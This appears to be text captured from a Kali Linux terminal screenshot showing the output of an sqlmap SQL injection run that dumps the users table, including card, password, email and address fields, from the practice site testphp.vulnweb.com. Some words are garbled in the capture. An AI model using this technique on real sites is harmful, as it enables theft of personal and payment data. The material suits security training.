 kali@kali: ~
Home
File System
Trash
File Actions Edit View Help
[03:10:57] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname
| name | address |
| 9502953917 | 6c142379c4a3298928a7bb04a26dc75d | test | email@email.com | 2323345 | test
| John M Smith | 21 street |
[03:10:57] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.lo map/
output/testphp.vulnweb.com/dump/acuart/users.csv'
[03:10:57] [INFO] fetched data logged to text files under '/home/kali/.lo map/
output/testphp.vulnweb.com'